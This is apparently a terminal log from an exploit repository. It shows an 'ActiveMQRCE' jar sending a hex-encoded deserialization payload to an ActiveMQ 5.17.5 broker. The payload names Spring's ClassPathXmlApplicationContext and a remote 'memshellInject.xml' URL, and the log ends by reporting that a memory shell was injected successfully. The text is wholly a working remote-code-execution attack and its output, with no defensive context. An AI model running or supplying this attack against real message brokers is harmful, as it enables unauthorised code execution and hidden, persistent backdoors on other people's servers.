 admin@admindeMacBook-Pro ActiveMQRCE % java -jar out/artifacts/ActiveMQRCE_jar/ActiveMQRCE.jar 127.0.0.1 61616 http://127.0.0.1:13443/memshellInject.xml
[*] send payload :0000007c1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401
34332f6d656d7368656c6c496e6a6563742e786d6c
[*]receive : RActiveMQ
StackTraceEnabledPlatformDetails Java
CacheEnabledTcpNoDelayEnabledSizePrefixDisabled CacheSize
ProviderName ActiveMQTightEncodingEnabled
MaxFrameSize@MaxInactivityDurationu0 MaxI
bledProviderVersion 5.17.5
[*]memshell Inject successfully!
admin@admindeMacBook-Pro ActiveMQRCE %